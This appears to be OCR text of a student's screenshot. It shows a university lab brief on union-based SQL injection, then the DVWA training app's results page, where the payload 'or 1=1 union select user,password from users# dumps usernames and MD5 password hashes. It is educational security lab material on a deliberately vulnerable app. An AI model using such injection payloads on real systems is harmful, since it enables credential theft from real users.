 Lab 8 - Union-based SQL Injectio
classroom.google.com/u/1/c/NTgxMDI2MTI3MzQ4/a/NTgxMDI2MTI3MzY2/details
ChatGPT YouTube FPT Software FAP EduNext CMS HN FLM duchm72 « "Học ở... »
Lab-8-SQL-Injection-Union.docx.pdf Mở bằng Google Tài liệu
Lab 8: Union-based SQL Injection
Requirements:
DVWA installed on a Linux VM (CentOS, Ubuntu, Kali, …)
Linux CLI basics
The hostname of your LinuxVM must be your student ID
In this lab, students are required to:
- What is in-band SQL Injection?
- Complete all levels (low - high) of SQL Injection section of DVWA with following steps:
- Get the current database's name.
- Get tables' names.
- Get columns' names.
- Find out usernames and passwords.
- Hint: information_schema, PayloadAllTheThings, in medium level, try some functions
alternatively.
- Explain the solution in Impossible level
Write a report to answer all the questions above (only allow PDF or Markdown)
The report file name must be IAW301_Class _YourName_YourStudentID_Lab8
Trang 1 / 1
kali-he153722 - VMware Workstation
File Edit View VM Tabs Help
kali-he153722
1 2 3 4 18:09
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id='or+1%3D1+union+select+u
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 'or 1=1 union select user,password from users#
First name: admin
Surname: admin
ID: 'or 1=1 union select user,password from users#
First name: Gordon
Surname: Brown
ID: 'or 1=1 union select user,password from users#
First name: Hack
Surname: Me
ID: 'or 1=1 union select user,password from users#
First name: Pablo
Surname: Picasso
ID: 'or 1=1 union select user,password from users#
First name: Bob
Surname: Smith
ID: 'or 1=1 union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'or 1=1 union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'or 1=1 union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'or 1=1 union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'or 1=1 union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Zalo
ENG 11:09 AM
2/7/2023